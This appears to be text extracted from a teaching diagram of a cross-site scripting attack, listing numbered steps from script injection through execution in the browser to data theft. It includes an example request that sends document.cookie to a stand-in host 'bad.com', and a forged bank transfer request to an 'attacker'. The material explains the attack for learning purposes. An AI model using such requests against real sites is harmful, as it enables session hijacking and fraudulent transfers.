 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
Browser
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker